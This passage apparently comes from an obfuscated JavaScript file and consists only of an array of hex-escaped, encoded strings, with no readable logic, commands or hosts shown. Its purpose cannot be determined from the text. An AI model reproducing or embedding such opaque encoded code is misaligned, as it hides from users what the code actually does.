4a\x77\x37\x6f\x43\x77\x36\x67\x57','\x53\x38\x4f\x34\x57\x57\x39\x35\x65\x67\x3d\x3d','\x77\x37\x44\x44\x76\x73\x4b\x53\x49\x73\x4f\x42\x77\x70\x34\x3d','\x55\x63\x4f\x78\x52\x57\x52\x78\x5a\x77\x3d\x3d','\x51\x63\x4b\x73\x4c\x4d\x4f\x46\x77\x71\x5a\x4c','\x4f\x77\x63\x32\x4e\x6d\x77\x3d','\x77\x72\x4e\x76\x77\x70\x67\x49\x77\x70\x6f\x64','\x77\x34\x45\x4d\x49\x77\x3d\x3d','\x77\x71\x48\x43\x6a\x73\x4b\x53\x77\x36\x73\x32\x77\x6f\x59\x3d','\x47\x38\x4b\x74\x50\x4d\x4b\x66\x77\x72\x74\x6b','\x77\x6f\x55\x50\x53\x38\x4b\x66\x77\x35\x64\x75\x77\x71\x58\x43\x6b\x63\x4f\x78','\x77\x34\x59\x65\x77\x70\x72\x43\x6f\x63\x4b\x51\x4f\x38\x4f\x66\x4e\x6b\x7a\x44\x6a\x4d\x4f\x75\x49\x51\x3d\x3d','\x4c\x38\x4b\x4e\x77\x6f\x5a\x5a\x57\x4d\x4b\x59','\x42\x57\x62\x43\x71\x73\x4f\x4c\x77\x70\x4c\x43\x6f\x47\x42\x69\x77\x70\x2f\x44\x6d\x4d\x4b\x33','\x47\x73\x4f\x35\x77\x35\x67\x63\x77\x70\x30\x54\x4e\x6e\x6e\x44\x6b\x73\x4b\x45\x77\x37\x4d\x39\x77\x34\x41\x3d','\x52\x42\x66\x43\x6e\x63\x4f\x67\x43\x73\x4f\x75','\x5a\x51\x42\x31\x42\x73\x4f\x75\x77\x34\x62\x43\x75\x38\x4f\x62\x77\x35\x44\x44\x76\x6e\x46\x61\x51\x33\x4a\x71\x77\x35\x5a\x6d\x4f\x38\x4b\x4e\x77\x70\x54\x43\x74\x54\x4c\x44\x6c\x77\x3d\x3d','\x77\x70\x62\x44\x6b\x4d\x4b\x45\x57\x4d\x4b\x6e\x77\x6f\x63\x3d','\x77\x70\x50\x44\x76\x32\x48\x44\x74\x78\x37\x43\x72\x42\x42\x2b\x5a\x38\x4f\x42\x77\x6f\x77\x6f\x77\x6f\x6c\x6d\x4f\x41\x76\x44\x6d\x63\x4f\x70\x54\x46\x4c\x44\x70\x4d\x4b\x47','\x51\x4d\x4b\x37\x4a\x73\x4f\x44\x77\x72\x39\x64\x77\x35\x76\x44\x71\x67\x54\x44\x6c\x4d\x4f\x2f\x77\x34\x73\x4f\x77\x6f\x66\x43\x70\x38\x4b\x46\x54\x69\x34\x74\x53\x45\x41\x49\x77\x35\x30\x4e\x77\x36\x54\x43\x6d\x55\x74\x48\x55\x43\x6b\x3d','\x66\x63\x4f\x72\x77\x72\x54\x44\x67\x54\x6e\x44\x71\x51\x3d\x3d','\x49\x63\x4f\x4a\x77\x34\x49\x34\x77\x6f\x6f\x44\x4b\x33\x33\x44\x68\x63\x4b\x56\x77\x36\x67\x4e\x77\x35\x33\x44\x72\x63\x4b\x43\x56\x57\x76\x44\x6f\x7a\x68\x77\x49\x67\x3d\x3d','\x77\x70\x7a\x43\x71\x54\x64\x59\x77\x72\x56\x56\x43\x63\x4b\x62\x77\x71\x39\x77\x77\x35\x48\x43\x76\x4d\x4b\x33\x4b\x73\x4b\x52\x46\x63\x4f\x74\x77\x72\x35\x64\x48\x6e\x62\x44\x74\x42\x34\x4e\x77\x71\x4c\x44\x6a\x67\x4c\x44\x71\x38\x4f\x72\x77\x70\x4d\x30\x77\x6f\x31\x55\x77\x72\x48\x44\x6f\x58\x72\x43\x67\x41\x3d\x3d','\x57\x4d\x4f\x6a\x77\x35\x4d\x72\x47\x63\x4b\x36','\x45\x73\x4b\x46\x41\x63\x4b\x45\x77\x71\x38\x6d\x65\x73\x4f\x4f\x77\x70\x72\x44\x72\x38\x4f\x43\x53\x4d\x4f\x45\x77\x71\x68\x41\x77\x34\x48\x43\x70\x31\x62\x44\x71\x38\x4f\x4a\x77\x34\x30\x71\x5a\x6a\x6e\x44\x6d\x38\x4b\x64\x77\x37\x76\x43\x6d\x51\x3d\x3d','\x54\x63\x4f\x70\x77\x35\x55\x37\x43\x4d\x4b\x36\x52\x43\x7a\x44\x74\x6e\x35\x35\x58\x33\x48\x43\x6b\x4d\x4f\x6a','\x77\x36\x33\x43\x74\x38\x4f\x34\x57\x69\x6a\x44\x6c\x41\x3d\x3d','\x77\x72\x72\x44\x69\x58\x62\x44\x71\x42\x4c\x43\x72\x52\x63\x3d','\x4a\x30\x4c\x43\x6c\x38\x4f\x4d\x77\x34\x50\x44\x69\x6e\x6f\x42\x77\x6f\x44\x44\x6b\x33\x72\x43\x6a\x69\x54\x43\x73\x67\x3d\x3d','\x54\x38\x4f\x2b\x77\x34\x73\x74\x42\x4d\x4b\x37\x55\x67\x3d\x3d','\x77\x37\x4c\x44\x71\x73\x4b\x55\x4d\x38\x4f\x55\x77\x6f\x48\x44\x6b\x33\x52\x71\x50\x4d\x4f\x48\x48\x38\x4b\x33\x61\x77\x3d\x3d','\x62\x4d\x4f\x43\x77\x72\x42\x56\x77\x37\x35\x43\x4d\x51\x3d\x3d','\x77\x71\x2f\x43\x6f\x7a\x5a\x73\x77\x71\x74\x44\x41\x73\x4b\x43\x77\x36\x4d\x34\x77\x34\x73\x3d','\x77\x35\x33\x44\x76\x78\x33\x43\x70\x6e\x6e\x44\x69\x41\x3d\x3d','\x43\x53\x56\x53\x4c\x38\x4f\x49\x77\x71\x4c\x44\x74\x73\x4b\x74\x54\x6d\x66\x44\x69\x73\x4b\x6a\x4f\x51\x3d\x3d','\x77\x72\x66\x44\x72\x6b\x37\x44\x69\x30\x31\x62','\x77\x70\x51\x34\x5a\x67\x3d\x3d','\x47\x73\x4b\x4f\x56\x38\x4f\x6f\x42\x57\x6f\x77\x77\x35\x62\x43\x67\x38\x4f\x37\x77\x6f\x55\x56\x4b\x63\x4f\x79\x52\x73\x4b\x75\x77\x35\x58\x44\x6b\x77\x3d\x3d','\x77\x71\x54\x43\x6a\x73\x4b\x59\x77\x37\x38\x68','\x77\x36\x2f\x43\x6d\x63\x4b\x56','\x48\x4d\x4b\x59\x77\x37\x30\x56\x77\x37\x4d\x53\x77\x36\x4c\x43\x73\x73\x4b\x5a\x4d\x73\x4b\x38\x77\x36\x56\x5a\x4a\x6c\x73\x69\x77\x36\x41\x3d','\x77\x71\x42\x32\x77\x70\x30\x4f\x77\x6f\x73\x3d','\x62\x4d\x4f\x38\x77\x6f\x37\x44\x68\x6a\x2f\x44\x73\x38\x4f\x6d\x63\x51\x3d\x3d','\x77\x71\x55\x61\x57\x54\x6e\x43\x73\x73\x4b\x57\x77\x34\x46\x51\x77\x36\x56\x58\x61\x6d\x6b\x50\x77\x72\x74\x6c\x53\x4d\x4b\x52\x77\x34\x67\x3d','\x77\x34\x67\x75\x42\x38\x4f\x45\x52\x63\x4f\x4a','\x77\x70\x44\x44\x6d\x4d\x4b\x59\x61\x4d\x4b\x2f\x77\x70\x58\x43\x67\x4d\x4b\x35','\x77\x6f\x52\x47\x77\x71\x48\x44\x6b\x42\x51\x43\x77\x72\x70\x59\x77\x72\x6c\x51\x49\x6e\x66\x44\x6f\x57\x45\x5a','\x77\x71\x51\x49\x54\x43\x44\x43\x6f\x41\x3d\x3d','\x77\x36\x66\x43\x69\x63\x4b\x56\x77\x37\x6a\x43\x6f\x56\x6a\x43\x6e\x7a\x4d\x76\x77\x6f\x44\x44\x68\x4d\x4f\x63\x77\x71\x54\x44\x6f\x4d\x4f\x42\x77\x34\x67\x48\x77\x70\x55\x51\x77\x72\x4d\x3d','\x77\x71\x6e\x44\x6c\x47\x33\x44\x71\x41\x2f\x43\x73\x51\x3d\x3d','\x4f\x56\x62\x43\x71\x73\x4f\x4d\x77\x70\x44\x43\x71\x32\x42\x6d\x77\x70\x48\x44\x68\x41\x3d\x3d','\x77\x70\x62\x43\x70\x79\x4a\x45\x77\x72\x39\x52\x45\x38\x4b\x41\x77\x37\x4e\x36\x77\x35\x37\x43\x75\x63\x4b\x36\x45\x73\x4b\x46\x42\x38\x4f\x75\x77\x72\x45\x47\x54\x7a\x44\x44\x68\x45\x77\x3d','\x77\x34\x41\x4b\x77\x70\x44\x43\x73\x73\x4b\x63','\x77\x36\x37\x43\x76\x73\x4f\x6e','\x77\x71\x44\x44\x6a\x57\x72\x44\x76\x41\x37\x43\x6f\x78\x35\x75','\x58\x38\x4b\x62\x58\x54\x48\x43\x69\x32\x37\x44\x69\x73\x4f\x44\x45\x31\x67\x74\x77\x70\x48\x44\x6a\x41\x38\x37\x77\x36\x37\x43\x72\x63\x4f\x76\x65\x38\x4b\x67\x55\x73\x4b\x43\x43\x53\x44\x44\x6d\x56\x77\x3d','\x77\x37\x63\x65\x4b\x63\x4f\x5a\x59\x51\x3d\x3d','\x77\x70\x33\x44\x6e\x63\x4b\x41\x53\x63\x4b\x32\x77\x6f\x62\x43\x73\x67\x3d\x3d','\x53\x67\x72\x43\x6a\x63\x4f\x67','\x62\x33\x72\x43\x6a\x77\x63\x72\x4f\x51\x34\x3d','\x59\x73\x4b\x6b\x63\x4d\x4f\x77\x63\x78\x4d\x71\x50\x77\x33\x43\x71\x73\x4b\x4e\x77\x36\x6c\x4a\x77\x71\x73\x44\x64\x38\x4f\x51\x77\x6f\x35\x6e\x77\x35\x49\x3d','\x77\x37\x2f\x43\x69\x63\x4b\x50\x77\x36\x54\x43\x6f\x77\x3d\x3d','\x51\x73\x4b\x6c\x4d\x77\x3d\x3d','\x45\x73\x4b\x58\x54\x4d\x4f\x76\x46\x6c\x45\x4e\x77\x35\x72\x43\x6e\x73\x4f\x67','\x56\x67\x62\x43\x6d\x73\x4f\x33\x45\x63\x4f\x71\x46\x63\x4b\x6d\x4c\x73\x4b\x6d\x77\x70\x76\x43\x6f\x6d\x37\x43\x6a\x63\x4b\x6a\x77\x37\x4c\x43\x73\x33\x66\x43\x76\x33\x4a\x71','\x77\x72\x33\x43\x6d\x73\x4b\x41\x77\x36\x38\x32\x77\x71\x66\x43\x67\x63\x4b\x75\x51\x73\x4b\x6b\x77\x36\x6f\x3d','\x61\x38\x4f\x5a\x77\x72\x46\x53\x77\x37\x52\x47\x62\x41\x55\x6d\x77\x71\x50\x44\x72\x6d\x44\x44\x67\x55\x62\x44\x6d\x4d\x4b\x4e\x77\x36\x31\x55\x58\x4d\x4b\x62\x5a\x63\x4b\x4f\x61\x38\x4f\x58\x77\x70\x5a\x38\x58\x6d\x59\x3d','\x77\x70\x6b\x65\x77\x71\x6c\x74\x77\x34\x72\x44\x70\x4d\x4f\x7a\x77\x70\x6f\x44\x41\x32\x62\x44\x6c\x51\x59\x78\x77\x71\x5a\x72\x4b\x32\x59\x63\x77\x72\x73\x45','\x77\x72\x77\x53\x51\x54\x54\x43\x75\x73\x4b\x41\x77\x70\x74\x63\x77\x37\x67\x58\x65\x6d\x30\x49\x77\x6f\x31\x71\x58\x63\x4b\x4e\x77\x34\x6c\x74\x4f\x63\x4f\x69\x77\x70\x2f\x44\x69\x79\x49\x34\x57\x4d\x4f\x62\x46\x73\x4f\x79','\x4e\x6b\x2f\x43\x6c\x4d\x4f\x62\x77\x34\x63\x3d','\x47\x51\x6a\x43\x70\x38\x4b\x57\x49\x4d\x4b\x46\x58\x55\x44\x44\x75\x73\x4f\x38\x4b\x67\x3d\x3d','\x58\x4d\x4f\x2f\x65\x48\x52\x6d\x64\x73\x4b\x2f\x41\x67\x3d\x3d','\x43\x4d\x4b\x61\x77\x6f\x42\x47\x53\x63\x4b\x4b\x77\x35\x58\x44\x6b\x63\x4f\x75\x65\x45\x70\x44\x77\x70\x54\x44\x71\x38\x4f\x41\x66\x4d\x4f\x59\x45\x73\x4f\x35\x59\x63\x4b\x69\x41\x58\x54\x44\x6b\x73\x4f\x49\x77\x70\x41\x4e\x58\x47\x62\x43\x72\x45\x37\x44\x75\x73\x4f\x63\x77\x6f\x35\x48\x44\x73\x4f\x4c\x77\x72\x55\x46\x77\x70\x66\x44\x68\x53\x30\x48\x5a\x73\x4f\x33\x59\x41\x39\x37\x77\x36\x50\x44\x75\x6b\x64\x59\x77\x36\x4a\x35\x77\x71\x37\x43\x76\x4d\x4b\x76\x77\x71\x30\x4c\x42\x30\x55\x77\x77\x72\x38\x43\x4d\x31\x66\x43\x71\x73\x4b\x4e\x77\x6f\x2f\x43\x71\x6b\x64\x61\x4e\x4d\x4b\x42\x77\x34\x54\x44\x69\x6e\x62\x44\x69\x7a\x7a\x43\x70\x4d\x4b\x66\x65\x69\x62\x44\x76\x77\x3d\x3d','\x56\x38\x4b\x56\x63\x51\x3d\x3d','\x49\x78\x70\x56\x5a\x38\x4b\x6e\x4b\x6c\x48\x44\x6b\x6e\x45\x3d','\x59\x38\x4b\x6f\x62\x4d\x4f\x6e\x64\x51\x74\x71\x49\x77\x3d\x3d','\x49\x42\x46\x44\x63\x63\x4b\x6f\x4c\x46\x48\x44\x68\x41\x3d\x3d','\x77\x71\x4c\x44\x67\x32\x44\x44\x76\x67\x3d\x3d','\x57\x63\x4f\x30\x77\x35\x6b\x74\x41\x4d\x4b\x73\x57\x58\x62\x43\x72\x6e\x39\x6b\x54\x32\x33\x43\x6b\x73\x4f\x6f\x77\x72\x7a\x43\x6b\x38\x4b\x4a\x54\x45\x33\x43\x74\x41\x3d\x3d','\x63\x63\x4b\x69\x66\x63\x4f\x68\x63\x51\x46\x71\x4a\x44\x58\x43\x73\x63\x4b\x4d\x77\x37\x34\x3d','\x50\x30\x2f\x43\x70\x63\x4f\x4f\x77\x35\x76\x43\x76\x48\x74\x63\x77\x6f\x72\x44\x6d\x4d\x4b\x37\x77\x34\x49\x73\x63\x38\x4f\x71\x77\x72\x54\x44\x71\x45\x34\x41\x77\x35\x35\x70\x49\x41\x3d\x3d','\x77\x36\x52\x47\x45\x38\x4b\x66\x54\x51\x3d\x3d','\x77\x37\x33\x43\x68\x38\x4b\x77\x77\x36\x58\x43\x74\x46\x44\x43\x68\x54\x73\x3d','\x46\x53\x46\x56\x4d\x38\x4f\x47\x77\x72\x48\x44\x70\x38\x4f\x71\x47\x79\x2f\x44\x6d\x73\x4f\x72\x66\x73\x4f\x45\x56\x4d\x4f\x72\x77\x71\x44\x44\x72\x44\x6c\x44\x61\x4d\x4f\x79\x43\x73\x4b\x57','\x61\x73\x4f\x52\x77\x72\x4e\x44\x77\x37\x34\x3d','\x77\x70\x76\x43\x71\x54\x70\x44\x77\x72\x31\x54\x45\x38\x4b\x47\x77\x36\x34\x36','\x62\x73\x4f\x45\x77\x71\x73\x3d','\x77\x6f\x66\x43\x6b\x58\x31\x49\x43\x54\x37\x44\x70\x58\x7a\x44\x73\x73\x4b\x71','\x57\x38\x4f\x75\x77\x35\x51\x37\x47\x63\x4b\x67\x57\x47\x77\x3d','\x61\x38\x4f\x77\x77\x71\x2f\x44\x6c\x79\x6a\x44\x74\x4d\x4b\x6d\x59\x57\x33\x44\x71\x69\x37\x44\x6c\x51\x3d\x3d','\x44\x41\x62\x43\x70\x63\x4b\x51\x4d\x51\x3d\x3d','\x77\x6f\x2f\x43\x72\x7a\x42\x5a\x77\x72\x41\x3d','\x77\x72\x67\x59\x58\x54\x58\x43\x73\x4d\x4b\x5a\x77\x70\x74\x58\x77\x37\x49\x51\x62\x6e\x45\x4f','\x50\x68\x46\x59\x5a\x63\x4b\x70\x4e\x77\x3d\x3d','\x54\x63\x4f\x2f\x53\x6e\x42\x39','\x77\x6f\x62\x43\x6d\x32\x70\x52\x41\x77\x54\x44\x70\x32\x44\x44\x73\x4d\x4b\x6d\x61\x63\x4b\x53\x65\x4d\x4f\x37\x77\x35\x52\x35','\x77\x34\x2f\x43\x67\x38\x4f\x63\x55\x41\x4c\x43\x6d\x57\x33\x43\x6a\x53\x54\x44\x6f\x52\x39\x77\x77\x71\x37\x43\x74\x54\x49\x3d','\x77\x72\x4d\x59\x59\x45\x59\x45\x49\x51\x3d\x3d','\x77\x37\x44\x44\x71\x63\x4b\x73\x4e\x4d\x4f\x58\x77\x71\x2f\x43\x6a\x32\x74\x76\x49\x4d\x4f\x42\x43\x4d\x4b\x41\x63\x63\x4b\x43\x77\x6f\x35\x48\x45\x48\x5a\x34\x77\x34\x44\x44\x6f\x41\x3d\x3d','\x55\x38\x4b\x39\x4b\x38\x4f\x53\x77\x72\x31\x50\x77\x70\x76\x44\x6c\x6d\x50\x44\x6a\x38\x4f\x6b\x77\x37\x6b\x6c\x77\x72\x72\x43\x67\x4d\x4b\x37\x5a\x67\x73\x62','\x59\x4d\x4f\x5a\x62\x30\x52\x52\x55\x63\x4b\x4f\x4a\x6b\x67\x77\x77\x35\x58\x43\x75\x51\x3d\x3d','\x77\x34\x4d\x33\x47\x4d\x4f\x65\x56\x73\x4f\x62\x77\x37\x4a\x78\x4b\x57\x42\x51\x62\x32\x52\x37\x77\x71\x33\x44\x75\x63\x4b\x73\x52\x63\x4b\x62\x77\x72\x4e\x6d\x77\x71\x33\x44\x72\x41\x4a\x46\x77\x71\x44\x43\x68\x7a\x46\x65','\x77\x6f\x31\x64\x77\x72\x55\x3d','\x77\x72\x2f\x43\x68\x73\x4b\x5a\x77\x36\x38\x51\x77\x70\x62\x43\x6c\x4d\x4b\x69\x56\x67\x3d\x3d','\x55\x63\x4f\x2b\x77\x35\x51\x2f\x47\x63\x4b\x68','\x77\x36\x38\x65\x4d\x38\x4f\x46\x59\x38\x4f\x35\x77\x36\x77\x6c\x46\x51\x45\x44\x54\x7a\x55\x67\x62\x69\x72\x43\x6a\x55\x44\x44\x6a\x52\x35\x51\x52\x43\x67\x6e\x41\x46\x30\x75','\x48\x52\x33\x43\x71\x77\x3d\x3d','\x4b\x6c\x58\x43\x73\x63\x4f\x46\x77\x70\x7a\x43\x70\x6d\x63\x3d','\x55\x38\x4f\x6c\x54\x44\x54\x44\x67\x31\x64\x69\x51\x46\x66\x44\x68\x4d\x4b\x41\x64\x33\x77\x42\x77\x72\x64\x70\x4e\x67\x3d\x3d','\x77\x72\x45\x4d\x5a\x6c\x63\x52\x50\x6d\x39\x45\x77\x71\x44\x43\x69\x41\x3d\x3d','\x64\x73\x4f\x79\x77\x71\x76\x44\x6d\x79\x72\x44\x75\x38\x4f\x38\x65\x58\x62\x43\x6f\x43\x2f\x44\x6a\x73\x4b\x38\x77\x71\x73\x61\x77\x35\x39\x59\x55\x77\x73\x48\x77\x37\x74\x5a\x77\x72\x6e\x43\x70\x53\x37\x44\x76\x38\x4b\x57\x51\x38\x4f\x55\x77\x36\x55\x46\x77\x70\x62\x43\x6a\x31\x59\x56\x77\x35\x72\x44\x71\x51\x44\x44\x70\x77\x3d\x3d','\x77\x71\x54\x44\x74\x30\x76\x44\x6a\x56\x77\x3d','\x49\x51\x51\x32\x4e\x6b\x77\x39\x4c\x38\x4b\x38\x4c\x54\x37\x43\x6c\x73\x4b\x45\x4f\x67\x3d\x3d','\x53\x73\x4f\x69\x53\x6d\x35\x77\x62\x41\x3d\x3d','\x77\x35\x2f\x43\x6b\x79\x7a\x44\x70\x46\x45\x3d','\x62\x32\x37\x43\x6c\x41\x77\x70\x4b\x6a\x74\x4a\x77\x6f\x48\x44\x6c\x7a\x42\x32\x47\x6b\x51\x45\x64\x63\x4b\x75\x77\x37\x72\x44\x69\x4d\x4f\x76\x77\x36\x4a\x55\x63\x73\x4f\x77\x66\x73\x4b\x67\x49\x4d\x4f\x50\x4f\x63\x4b\x4c\x48\x58\x4e\x49\x4d\x4d\x4f\x48\x77\x35\x66\x43\x68\x79\x76\x44\x6b\x41\x3d\x3d','\x77\x6f\x37\x43\x70\x7a\x68\x59\x77\x72\x30\x3d','\x44\x58\x7a\x43\x6b\x63\x4f\x47\x42\x7a\x50\x44\x6f\x51\x48\x44\x6f\x47\x4a\x38\x77\x70\x6b\x52','\x48\x38\x4b\x51\x57\x63\x4f\x6b\x41\x48\x55\x3d','\x77\x71\x77\x4a\x77\x71\x70\x45\x77\x36\x49\x3d','\x4e\x46\x6a\x43\x73\x73\x4f\x4c\x77\x70\x4c\x43\x71\x57\x42\x67\x77\x6f\x7a\x43\x68\x4d\x4b\x6e\x77\x35\x38\x75\x4b\x63\x4b\x43\x77\x37\x33\x44\x6f\x55\x55\x61\x77\x37\x31\x38\x50\x4d\x4f\x35\x4f\x63\x4b\x47\x77\x34\x54\x44\x6f\x4d\x4b\x64\x77\x34\x33\x43\x6f\x31\x4e\x77\x77\x35\x4c\x43\x68\x63\x4b\x76\x47\x38\x4f\x73\x77\x71\x76\x43\x67\x67\x3d\x3d','\x77\x71\x4d\x54\x62\x45\x63\x78\x4e\x56\x35\x43\x77\x72\x33\x43\x76\x78\x5a\x77\x77\x6f\x45\x3d','\x4b\x4d\x4b\x48\x77\x6f\x35\x45\x53\x4d\x4b\x59','\x77\x36\x4d\x4e\x4a\x4d\x4f\x43\x59\x41\x3d\x3d','\x46\x41\x62\x43\x76\x38\x4b\x4d\x4d\x38\x4b\x57\x58\x45\x7a\x44\x76\x4d\x4b\x39\x4b\x4d\x4b\x6e\x62\x63\x4f\x4b\x77\x6f\x76\x44\x6f\x30\x44\x44\x68\x63\x4b\x57\x77\x71\x74\x4f\x77\x6f\x50\x44\x67\x6b\x72\x44\x75\x45\x78\x39\x77\x70\x42\x32\x4f\x44\x39\x38\x77\x72\x4e\x72\x77\x35\x48\x44\x74\x56\x2f\x43\x75\x48\x76\x43\x69\x54\x58\x43\x6e\x68\x72\x44\x67\x45\x66\x44\x75\x51\x3d\x3d','\x77\x6f\x39\x66\x77\x72\x37\x44\x69\x67\x63\x51','\x61\x4d\x4f\x2f\x77\x71\x6a\x44\x6c\x53\x54\x44\x74\x4d\x4f\x37','\x77\x6f\x48\x44\x68\x57\x66\x44\x71\x52\x54\x43\x73\x52\x5a\x74\x66\x73\x4b\x2b\x77\x6f\x41\x49\x77\x71\x74\x63\x53\x6a\x37\x44\x76\x73\x4f\x41\x48\x6d\x62\x44\x72\x63\x4b\x42\x50\x63\x4b\x66\x4b\x67\x3d\x3d','\x46\x41\x62\x43\x76\x38\x4b\x4d\x4d\x38\x4b\x57\x58\x45\x7a\x44\x76\x4d\x4b\x39\x4f\x73\x4b\x35\x65\x63\x4f\x62\x77\x6f\x63\x3d','\x48\x4d\x4b\x6e\x4e\x4d\x4b\x61\x77\x71\x6f\x3d','\x77\x35\x50\x43\x67\x44\x76\x44\x6f\x31\x4c\x43\x69\x4d\x4f\x74\x59\x69\x72\x44\x74\x4d\x4b\x42\x77\x70\x41\x78\x50\x38\x4b\x6e\x50\x46\x58\x43\x73\x53\x33\x43\x68\x7a\x73\x65\x77\x37\x42\x4f\x77\x36\x66\x43\x6d\x63\x4b\x46\x64\x38\x4b\x32\x4f\x67\x3d\x3d','\x49\x77\x64\x55\x63\x4d\x4b\x41\x4a\x46\x72\x44\x6d\x57\x48\x43\x71\x4d\x4f\x73\x57\x30\x30\x3d','\x77\x35\x58\x44\x71\x42\x62\x43\x76\x47\x48\x44\x6e\x67\x3d\x3d','\x77\x70\x33\x44\x69\x63\x4b\x62\x51\x73\x4b\x30\x77\x70\x58\x43\x68\x38\x4b\x6c\x77\x6f\x6e\x43\x6c\x73\x4b\x79\x62\x48\x37\x43\x6a\x4d\x4f\x79\x54\x38\x4f\x56\x4f\x48\x38\x76\x42\x57\x48\x43\x76\x69\x37\x43\x75\x73\x4b\x70\x65\x6e\x76\x43\x6b\x38\x4f\x7a\x77\x70\x49\x66','\x77\x37\x49\x56\x77\x37\x46\x37\x45\x41\x3d\x3d','\x77\x6f\x59\x59\x77\x70\x39\x6b\x65\x63\x4b\x62\x48\x56\x54\x43\x71\x63\x4f\x6f\x77\x71\x2f\x43\x6b\x6c\x34\x3d','\x4b\x6c\x58\x43\x70\x63\x4f\x57\x77\x70\x50\x43\x70\x32\x5a\x69','\x77\x6f\x6e\x43\x74\x67\x6a\x44\x6f\x58\x48\x43\x67\x73\x4b\x4f\x77\x35\x39\x58\x77\x37\x46\x48\x77\x37\x62\x43\x6c\x63\x4f\x63\x4e\x4d\x4b\x4e\x77\x6f\x51\x4e\x66\x4d\x4f\x58\x77\x36\x6a\x44\x70\x78\x72\x43\x6b\x6b\x56\x73\x77\x6f\x64\x49','\x77\x72\x30\x4c\x77\x71\x64\x44\x77\x37\x49\x3d','\x4c\x4d\x4b\x58\x50\x77\x3d\x3d','\x48\x38\x4b\x59\x77\x72\x34\x3d','\x77\x35\x6e\x43\x68\x63\x4f\x70','\x77\x35\x7a\x44\x6e\x38\x4f\x65\x51\x31\x2f\x44\x76\x32\x72\x44\x67\x47\x48\x44\x6a\x68\x64\x6e\x77\x71\x58\x44\x71\x54\x48\x43\x72\x63\x4f\x4e\x66\x4d\x4f\x41\x77\x6f\x50\x44\x71\x53\x56\x55\x77\x71\x66\x43\x67\x73\x4f\x2b\x57\x4d\x4b\x35\x77\x6f\x48\x43\x76\x55\x66\x44\x73\x32\x37\x43\x75\x4d\x4f\x58\x77\x35\x46\x34\x77\x6f\x6a\x44\x6b\x38\x4f\x68\x4f\x38\x4b\x65\x77\x34\x56\x4e\x77\x35\x6b\x36\x77\x6f\x4c\x44\x6b\x79\x31\x79\x4a\x57\x72\x43\x76\x68\x58\x43\x6e\x30\x66\x44\x6a\x42\x44\x44\x72\x38\x4f\x31\x77\x6f\x6b\x44\x77\x70\x50\x43\x67\x78\x30\x3d','\x52\x38\x4b\x6d\x49\x4d\x4f\x58\x77\x71\x5a\x64\x77\x37\x44\x44\x73\x6b\x2f\x44\x70\x73\x4f\x46\x77\x35\x49\x66','\x77\x71\x63\x57\x77\x71\x77\x3d','\x77\x70\x44\x43\x68\x6d\x67\x3d','\x56\x78\x30\x50','\x50\x38\x4b\x6d\x66\x6a\x72\x43\x69\x33\x76\x43\x6c\x4d\x4f\x62\x41\x30\x30\x2f\x77\x36\x62\x44\x71\x51\x4d\x6d\x77\x36\x58\x43\x74\x38\x4f\x71\x4d\x63\x4f\x72\x41\x63\x4b\x30\x4d\x41\x7a\x44\x6f\x47\x44\x43\x70\x7a\x44\x44\x6f\x4d\x4b\x45\x77\x72\x52\x55\x77\x6f\x37\x43\x68\x51\x3d\x3d','\x4d\x38\x4b\x30\x49\x63\x4b\x45','\x77\x70\x68\x47\x77\x72\x6e\x44\x6e\x52\x77\x4f','\x77\x35\x2f\x43\x6c\x53\x4c\x44\x71\x77\x3d\x3d','\x77\x70\x72\x43\x73\x6a\x74\x4d','\x77\x6f\x2f\x43\x73\x46\x2f\x44\x72\x45\x2f\x44\x6e\x73\x4f\x5a\x77\x34\x4a\x64\x77\x70\x56\x59\x77\x37\x7a\x44\x6c\x73\x4b\x58\x4d\x4d\x4b\x48\x77\x34\x4d\x49\x4d\x63\x4b\x44\x77\x37\x48\x43\x70\x45\x33\x43\x6a\x55\x38\x78\x77\x35\x42\x55\x4a\x4d\x4f\x66\x62\x30\x2f\x43\x73\x38\x4f\x59\x50\x38\x4b\x2b\x4a\x7a\x6e\x43\x75\x38\x4f\x30','\x77\x37\x6a\x43\x75\x73\x4f\x69\x51\x51\x3d\x3d','\x66\x63\x4b\x57\x59\x77\x3d\x3d','\x61\x51\x51\x78\x44\x67\x3d\x3d','\x77\x37\x67\x48\x77\x72\x45\x3d','\x77\x70\x67\x4d\x52\x41\x3d\x3d','\x45\x38\x4f\x76\x77\x35\x55\x4c\x47\x63\x4b\x37\x58\x6d\x7a\x44\x70\x7a\x4d\x69','\x77\x37\x55\x51\x46\x73\x4f\x59\x64\x73\x4f\x78\x77\x37\x59\x74','\x77\x36\x54\x43\x6f\x4d\x4f\x32','\x77\x72\x72\x44\x69\x38\x4b\x70','\x64\x73\x4b\x2f\x65\x38\x4f\x31\x61\x41\x46\x42\x50\x42\x33\x43\x73\x38\x4b\x4e\x77\x37\x56\x71','\x51\x63\x4f\x39\x54\x41\x3d\x3d','\x77\x72\x30\x4a\x77\x71\x67\x3d','\x77\x70\x77\x66\x52\x41\x3d\x3d','\x77\x6f\x58\x43\x73\x38\x4f\x30\x54\x67\x6a\x43\x70\x33\x6a\x43\x68\x69\x58\x44\x68\x42\x42\x5a\x77\x70\x50\x43\x75\x79\x54\x44\x74\x73\x4b\x4d\x50\x63\x4b\x51\x77\x35\x66\x43\x73\x30\x59\x31\x77\x6f\x44\x44\x72\x73\x4b\x56\x4f\x4d\x4f\x50\x77\x71\x48\x43\x74\x45\x76\x44\x6f\x54\x6e\x44\x70\x67\x3d\x3d','\x77\x34\x6a\x43\x6d\x4d\x4f\x53\x51\x51\x3d\x3d','\x64\x42\x51\x78\x46\x52\x37\x43\x6c\x53\x63\x3d','\x45\x73\x4b\x36\x4d\x67\x3d\x3d','\x43\x63\x4f\x2f\x77\x35\x73\x35\x77\x6f\x63\x51','\x77\x36\x41\x62\x77\x37\x35\x37\x47\x4d\x4b\x47\x63\x38\x4f\x5a','\x77\x34\x42\x77\x4c\x41\x3d\x3d','\x48\x73\x4b\x4e\x56\x73\x4f\x35\x43\x32\x6f\x42','\x43\x38\x4f\x34\x77\x35\x45\x34\x77\x6f\x34\x4f\x4e\x33\x48\x44\x6c\x77\x3d\x3d','\x4e\x52\x74\x66\x63\x63\x4b\x75\x4c\x31\x6f\x3d','\x46\x79\x39\x45','\x77\x36\x38\x65\x4d\x38\x4f\x46\x59\x38\x4f\x35\x77\x36\x77\x6c\x46\x51\x3d\x3d','\x77\x72\x66\x44\x75\x45\x54\x44\x6c\x31\x31\x4e\x77\x6f\x72\x43\x6a\x4d\x4b\x73\x52\x42\x62\x44\x6b\x38\x4b\x30\x53\x67\x37\x44\x6e\x52\x2f\x44\x76\x41\x3d\x3d','\x59\x4d\x4f\x74\x56\x6a\x55\x3d','\x77\x34\x6b\x5a\x4a\x55